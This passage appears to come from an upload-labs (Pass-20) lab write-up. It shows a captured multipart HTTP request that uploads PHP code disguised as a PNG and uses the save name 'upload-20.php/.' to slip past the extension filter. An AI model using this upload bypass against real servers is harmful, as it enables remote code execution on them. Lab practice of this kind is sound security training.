 9 Origin: http://
10 Connection: close
11 Referer: http: /upload-labs/Pass-20/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------447841511128186289650542801
15 Content-Disposition: form-data; name="upload_file"; filename="20.png"
16 Content-Type: image/png
17
18 <?php phpinfo();?>
19 -----------------------------447841511128186289650542801
20 Content-Disposition: form-data; name="save_name"
21
22 upload-20.php/.
23 -----------------------------447841511128186289650542801
24 Content-Disposition: form-data; name="submit"
25
? < + > Type a search term